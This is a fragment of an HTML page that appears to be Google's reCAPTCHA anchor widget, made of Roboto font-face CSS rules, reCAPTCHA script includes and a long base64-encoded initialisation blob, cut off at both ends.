  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="8LvaLyoKzFzdquNjmd2prA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="8LvaLyoKzFzdquNjmd2prA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8LvaLyoKzFzdquNjmd2prA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CocOqblsgCsKwP0VdHFjDoltPAcKMw6UTc8KsY3bCmS8jCB/[base64]/F8KRw5sSYwRIwpZHPMKIw651w4LCkcOgwrtIPsOhwr8OL8KDwr/DoMKIw6jCtjpJwo7Ctjg0L8KZJMKeV8K6w4V/wqI/w4lYYEfCq8OuJ23Cg8KbPk1Ww6PDtiwKQjrCmMOcw5U5wqonNBpve8OwwrbDiG/[base64]/[base64]/[base64]/[base64]/DhcOjwotrwprCtTTCli3CpcK3d8KhA8Oqw5kIwpZOwq3CpsOXQFZJdGDCicKuw7Zkw7/[base64]/CocO3w4EucsKMESjCnMK3wqZmwqrDgHTDicOfw7kqYl5Mw4PDuMK2w5xMVzdRw7LCqk/CvsOoK8Oaw6rCtn5swohlwqACwqvCr8Ogw7RcaXPDtzzDsgnChMKNWsOAwo4Tw6DCu8KPJAbCjFrCg3XCiE/CvcO8AMK/dMK7RkrDo8K5wpXCvsOZS8Kzw7zDu8OpD8KcHcK8BMOHw7xBDMOiEMO9w7LCu8OBwrwswoEVwqBKw7M6w7TDrMKpw6bCi8KIYjAyNilVYFBSwrwew7/DlsOXw7fCiG/CtsO0YhsQwrxtBGMLw4t0SGDDhR/[base64]/[base64]/UR7CosKawpjDj1Z2E8OZw6QowrnDtcKWa8KbRDnCuTfDv13DiTl4AMKGK1fCusKzwqEzwoQIP8OAwp7ChznDmsOZBn3CskAEAMKSWcK+EjnCpDvCmVbDvXNIUcK8wrjDohxPSGJLTQFjXWA2w4t8XB/DsVXDqcKJw5jClG48PF/[base64]/DisOvwrwkLkrDjMOkwqYbfcKlw6TCoMONw4XDo8KOw57DkhbDo8KpwoBlw7ZPw5YfAMOLS8OVwpV6BMOEw5HCq8OiwrQdTQVofATCsRbColfDsRTCtUkMZcKyQsOoEsKfZSB1w5QNJzvCvHHCncOIbsKyw7fCs219woBQPsO/HsKdwr57eMKFRcKtLW9iw4pEIi0CU8KMw53Dmz/ChQp/w77Ds8KWNsOEw7fDizPCqcOvXcOoDGRqL8KJVjdjwqIzwps7w6Naw5ERw5BhT8O8w7ofw7XDkMOcwqF5w7fDuGIdTsK9csKSKcKcw5jCq3osVsK5EsKCR1DDjFvDqkbDpl93cl/CtzM+w7DDll3DtyweUcKhw6PDm8OYwrnCgBNrHsO2JCo8w5BpwqrDtzPDq8Ozw5M1w6HClMK2QsODSsKAQMOmYMOWwqAyWMO4Emgee8Kuw6fCuMOfwrjCmsKaw7vCpsKGBmFEPUHDj8OTF3INVgU6VxVQw4/[base64]/[base64]/[base64]/LVXDlDvCvC3DgcOmwoMCa8KgwobCrFceFUDDlFHDq8Kzw7nDnxIXw7TCmcOZHcO7Lkt4w63CsX4dwoJQTsOOwqjChV/CisK0wpViNMO8w4/DhR/DjxfCm8ODMXc6wq0xJDQbHcK8w64xO3zDg8OXw58AwpXDgMKzNx9fwodgwoDDscKjXA5GWMOTOUNCwoIXwr7Dj3gJM8KAw6g3GU9UW3wGYRgJw4EwPsOGC8KoHinCgMOHK2rCnlvDvsKBdcOddHUPSMK/w7hoW8KWRx/DqcOzBMKrw6VNwqMLDFbDsMO8cMOhRBrDpMO8w6Usw5JXw5TCgMOvwqt+fkA3H8KYw6gDPsOUwpwWwqdtwr9lGMKOAlXCjcOiIcKxCsOCFEHCgsOvwr7CjsOfYVVAw5TDky8wXwLCi03DpAcBw7PDthHCpiAVWUnCvkdUwp7Du8O6w7/DuzAkw7rDscOOwprCmhIVHcKHw79QwpdOP8OGPSzCqcO1GcKfNl3CtMKhwoAUw4smMMKbwrHCqSYww5fDgcOrK2DCjz47w4dgw4DDksO/w7gawqrCngMKw6gcw6VJcVTCqsOsEcOwFMOuKsKjX8OrPX1SQSx4R1nCisOsw5bCs1dww6F/w5bDmsO9KcOiwo/CsSE3wodSaUfDvCXDhyY0w4QlMmDDriwJwrhGw5ZRHcKkWSUIw7ATZcKyFR4hw5BIw6XClhxLw5gPw7RIw4DCngNwV01hI8KnYsK2GcKJR2oLZ8OHwq3CmsO8w5w4CsK6OMOMwoTDjcOpbsO/w6/DkC9BLcOFZDVudMKRwqZMd0rDosKiwopCb00SwrcVMcKCwo5sOMKpw7rDkH0EX3Uow7E8wpUrN2drW8OceMK5JxDDjcOvwqzCshZFDcOYZVgzwr/DvMKdCsKydsK8wo8swpTCmB9DwqcYfEnCv2YAw4QwIGXCq8OfNDBlbnXDsMOgEAXCoD/[base64]/Dm07DlMO6SMOrw6Q4czsYw5Yvwr4HdcKtwoUXIB0ow5HCnFI0ZcOaTFXCpUpowqwYKCfDjcO/fMOUwr/[base64]/HcOFLcKGViZew6rDpRjCuHXCk3l4CMK6w4JWJzE0wp5IPzfCrhUSKsKOwrXCuRhpw5DDgRTChMOFwpPCnDnDocKyNcKxw6rCoQPDpsOJwrTCvGLCpC1wwrU6woU2M1HDucORw6/DucK9fsOFQzfDlsOeOjIKw6ddcCXDsxHChGEdCMK4UFrDrkTChMKEwpXCuMK4TXIxwpDDr8Kiw4Y9w7w3w7vDgBbCpcK+w6xBw4lvw4lQwplWEMKeE2zDmsKlwq/CqMKZB8Oew7bCvmxRa8OEcCzDkVF/BMK3GMK/w6hqZ3JJwo8SwofCkMOBbXzDvMOAAMO8BcOew5HCgzF6XsK0wrFPF3LCtWfCmxHDssKXwqsIBnzCnsKHwqnCoDpFIcOvw7/Ds8OGXinDpcKUw6wCG3ZLw5gWw6nCmMOPM8OJw4rCpsKpw4YewqhEwqYGw6vDosKoD8OGRF3DkcKOZk8vHUHCvGJLYSHDrsKiUcOuwoQvw613w55Vw6XCtMOXwoJ0w7LDosKGwot8wqvDksO4woQ/FMKQM8OEV8OHTnBtCwHDlMOiLMKjw5DDkcKww6rDsVA0wojChTwQN1TChnTDmmPCqcOZQDLCj8KUGT9Fw7jCkcOzwqhvS8KCw50vw4YEwpo7EQBKR8K0wpB9wp/CnhnDh8KRASjChh3DjsOZwrByeVZGGijCmsO1IcKXYsKUVcOuw5Y/[base64]/[base64]/CplHDqW7DhR7CpcKXdAhBIMOXRMO3w6ZKw7HCnFDCpMO4w6vCtMO/[base64]/[base64]/CmsOHw787wp1swqzCv8O+w57CqjRIw4BiwpVTw6PCvjrDuX9iaH1DC8Knwq0NTcOOw6PDlEXDhcKbw6gNTMOgUm/Cn8KJAhoQcwZ9wp8lw4ZhRxzCucOgaUzDs8KwF3Q9w5dDFsOXw7jCqgfCgknCtRDDrcKUwqXCmsOkCsKwSHvDrVxSw4NDRsOWw48Qw6oFJsOSJy/CrsK0QMKjwqbCu8KvXE89E8K/[base64]/CpEXCoRwoVMO/SDFzAMOEw6Z6w7gxwqTCiMOCHgBCw67CiAnDp8OjcSYiw7jCviDClcKDwrzDswPCmBYmFVTDhCoqH8KxwrzCqCLDqcOhByXCtRtvGEREdMKdQ2LCmcOXwrtAwr0Mw4F6P8Kiwr3DicOuwq/DtFrCn1o1JcK2EMOJD3PCocOFawAHYcO1QUkMAXTDrsO7wqzDo1XDtcKNw6Akw5gAwqIOw5M6QnTDlcOcJ8K0H8O6IsKAXcK8wqMMw6dwUgUsYU0Sw5rDoU3Dql5GwoHCg8OAaj8tKA3DscK3BhB3D8KTcz3Ci8KYMTwhwoBswovCs8OMQmPCqTLDgMKAwoTCiMK/fTXCi1XDiUvChMOmXn7DlB4bAjPCsDgOw6jCv8K2bBPDvSc1w53CjcKew5zCjMKkOEVOZzoRB8Kewp1YOMOoQTp/[base64]/[base64]/[base64]/DhELDolQyb8O6w7FtTcKLMBHCnV3DqTt2w4tCdRTDisKuwqkzwqTDlh/DqWRwMRx8K8ONRCsdw5hYO8OAw7lDwpxPTxIjw5gIw6nDhsOBb8OIw6rCtjPDl0Q9GmnDrMK1ITJHw4jCkCrCoMKTwoYtDyvDisOcDnjCvcORR289VcKXf8Oww4BDXxbDhMOCw7DDtnfCk8KoUMKkM8O8dcK6SnQ7CMKsw7LCrlYowoA2H1fDtB/DiD7CvMOyIjsfwofDqcOjwqrCrMOMw6Qjwq4bw4obwr5BwqcYw4PDucKOw7Z+woA6MHLDkcO2w6I9wqVWwqZdL8OITcK5w5fClMOUwrEJLFHCssOBw5/CvnHCj8KGw7vCgsO/wpklS8OFS8K3dcKjX8KtwqQSbsOSfiB0w4PDmDUNw4Niw5PCiRjCiMOhB8OMBTHDhcOcw5HDhzIFwrAXDEMtw4gDAcKNGsOGw7RQDThlwo16MSDCmW1tNcOCDxEsQ8Ohw43CtjQRbMK4Z8KUccOgJBfDpFvCncOwwoPCgMKSwoXDvcO5RMK/wo5eV8KFwqp+wpzCkTkpwrJEw5nDpwnDgA4BGMO6CsOldwlbwpEiSMK6EcKjXRt0TFrCvB7DlGjCsBXCrMOqQMKLwqDDrCVUwrUPesKSNzXCqcOuw5p+awwzw7sXw59ZacO6wpdIN2/DmRkJwoJwwqExVW8vw4rDi8OTBVDCtSTCrMKpecKjHsORPxVuc8Krw5fDosKrwr5AfsK0w6dkNzEmXCvDo8KLwqtjwqw7L8KTwrAbFnR3JBjDlDp/wpfChcKdw7bCrVx1wqYWVRDCsMKhK0ZTwrbCisKiXSZpGmbDs8KCw7A1w7LDusKVIVc+wpJjfMOsbsK6bBjDhwYRwqZyw7jCvsOiIsOwTBU8wqnCrWtAw7zDpcO2wrzDu2Q1TybCosKLw4ZPIHZ0P8KvUC9Rw4U1wqwYRF/[base64]/w7x1PcOZJ8KyfMOZw7zCosOOS8OJTxXDvBgfw7kbw57DqsOiNcOKNcOPHMOwOl8HYw3CmwTCq8KwAixmw4Qqw5XDqWB5cSLCnRlQVsKdKsK/w7nCuMOIwp3ChiHCo1DDlnpew4nDtSnCg8OUwqHDmwXDucKZwpNFw7VTw7wEw7YWATnCvDXDkFUZw4XCrg5eNcOCwoAYwrZLDMOUw4TCr8KVE8KVwrDCpSDCiGHDhyDDqcK+JSJ6wqZ1GU0AwrzCoSofAR7CnsKLDMOUCk/DssOCaMOwU8KbcFDDuh3CgMOmenMCZsOVSsKPwpXCrFLCokZAw6nDjsOqIMOaw7HCqQTDkcOVw7TCs8K7CsOxw7bDnSRPwrdcacKswpTDj3l0S0vDqj1ew7/CrMKuU8Orw7LDocONHcKEw4sscMONNcKkJ8K2FWxjw4lnwq1mw5BSwoHDu21Mwqttb0vCrGkQwrnDsMOxEQU/YU52XBzDvMO/wqvDpTd2w64mGil3EFx/wqlzSXp1J0tWV1nDlWoew7/DqTbDusKXwpfCgyFWPHhlwpXCmU3DucOsw6h8w5R7w5fDqcOSwpMNXi7CicKZwrc1wpJIwqrCr8KAwprDhHNrRD52w7kBFGsMfyPDvsOuwr9dY1JlTGEawqXCnW7DqDjDmSvDuxzDksK2XBouw4zCoC1sw77CicOkOinDmcOnXcK/woBDG8Kpw7ZlKwPCvmzDvyTClEt/wqhhw5UOc8KIw6E6wr5RdRtywrvCkifCn34bw6M6YWzCtsOMdXMDwpsUecOsFsOYwr/[base64]/DkUl2w7LCpMOZw7Avwp3CvFDDtEzDniBha0wFAcK+TcOCGMK2w4ZDwrQ9CFfDqVMZwrBBBV3CvcOQw55LRMKRwqUhP21kwpRyw4gUF8KxUDjDjjJvSMO1WQUbZ8O9wq9Ww77Cn8OscyTChl/DsRnDosO+Yj7DmcOpw7XDoiLCmMOlw4PCrCV0w5LDm8OLOyk/wp46wrlYBUvDvUMLCcOawqN5wp7DvhtOwoZYesO/[base64]/Cr2k2w4vCpsKFFMK4w69UKsKnUB4MBU1Pwpc3wpdyAcOIeHXDjgQtCsOrwqLDmcKXw6QyAQrDkcOMTkxWH8KnwqPCqMKrw6/DqMO9wqbCr8Oyw4DCgn9NbcKOwpY2XjkKw6bCkAvDosOFw6TDo8OlTcOBw7zCssK8wofClDx+wp8LUsOSwrVewodHwpzDkMOeF1fCoVvCmiZ0wrEQN8OhwqnDv8KyX8OEw4nCnMK8w7JPVAHClsKmwonCmMOVeUfDgH9uwpTDijEmw5nCpl3CtlRBRAcgQsOTY19oS1/Dk0vCisOQwpbCp8OgPUHCqUfCnzkcWXfChMO4wqoGw6IAwogqwrcva0XDl3zDkcOOQsOYKcKvWz0pwp/DvnAJw57DtVnCoMONV8K/SC/CtcOyw7TDvcK3w5Iyw6/CjcOtwoDCsVRLwq13K17CnMKPwo7Cn8K0bwUsPD0AwpEEZsK1wqFpDcOqw6XDhMOSwrzDqsKtw7oNw5rDtsO9w6hNwopHw4rCpxcCW8KDQFV2woTCusOTwpZ/w6dDwqrDmRJTS8KrK8KEO2cgFUFzJXIfRyDChyLDkDzCisKxwr9rwr/[base64]/w4nDtsKBwrjChFgZHcKxwp7CtHMpw6DDisOjLcO+w4zCtMOOGXBow5rCoSYBwoLDlcKMJ388ccKgUADDisKDwp/Djg0HF8KUKSXDoMKhdloWUMOnOm9dw5HDun0Pw7hFEl/DrcK3wrbDncOLw4nDg8ODT8KKw5TCnMKiEcOiw6PCtsOdwojDiVxLMsOkwonCosO7w5sITCIhQcOrw7vDuDFdw4l1w5jDmFN3wo7DvXrCpMKIwqTDosKFwpnDisKLR8OpfsKxBcKGwqV2wptBwrF/wqzCmcKAw48EXcO1WDLCtXnCokDDu8OAwoHCjXTDp8KMbjVsJijCsy7DrMOLBMK4HnLCusKwHk8lQcOLVFjCscOqAcOVw7EecmMAwqfCtcKvwr/Cowoxwp/[base64]/JHvDlx9DemrDkinChnXDmsK5w59SwoBabTrCrxZLwq/CmMK5wrxYPcKvPjLDgjfCnMOkwpoWL8O/w5hhBcO1wqzDrMOzw6XDkMKxw55Zw5IJBMOIwr0Cw6DCliBAQsO1wrHClX1jw7PDmMKGKAFpwr18woTCn8OxwrcRAMOwwr82w7vCssOgMMK7QMKtw5cQDgHCusO3w4hGMBnDnS/CjSwLwoDCinEww4vCt8OjNsKbIGcew4DDg8K0IUXDj8KsJCHDr0fDrC7Dhi0vesO3MMKZAMO1w4pmw7s/wqPDgsKJwo3CtS7DjcOFw6YNw7HDrA/DnHRtNg4+OArCmsKPwqwSHsK7wqh9wrMvwqAnbcO9w4HCusO1KhBtI8OSwrp8w4nDiQx0LMKvZmzCn8OlFMKze8OEw7Z/w4prZsOVYMKbC8OAwpjDjsKSw4TChMOMBTfCj8Oiwrl/w4XDq